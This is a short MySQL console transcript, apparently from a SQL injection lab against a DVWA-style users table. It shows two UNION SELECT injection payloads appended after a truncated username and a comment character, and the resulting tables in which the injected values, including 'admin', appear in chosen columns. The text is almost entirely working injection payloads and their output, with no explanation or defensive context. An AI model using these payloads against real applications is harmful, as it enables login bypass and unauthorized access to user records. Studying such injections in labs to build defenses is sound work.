 mysql> select * from users where user = 'admi' union select 1,'admin',3,4,5,6,7,8#';
+---------+------------+-----------+------+----------+--------+------------+--------------+
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
+---------+------------+-----------+------+----------+--------+------------+--------------+
|       1 | admin      | 3         | 4    | 5        | 6      | 7          |            8 |
+---------+------------+-----------+------+----------+--------+------------+--------------+
1 row in set (0.08 sec)
mysql> select * from users where user = 'admi' union select 1,2,3,'admin',5,6,7,8#';
+---------+------------+-----------+-------+----------+--------+------------+--------------+
| user_id | first_name | last_name | user  | password | avatar | last_login | failed_login |
+---------+------------+-----------+-------+----------+--------+------------+--------------+
|       1 | 2          | 3         | admin | 5        | 6      | 7          |            8 |
+---------+------------+-----------+-------+----------+--------+------------+--------------+
1 row in set (0.09 sec)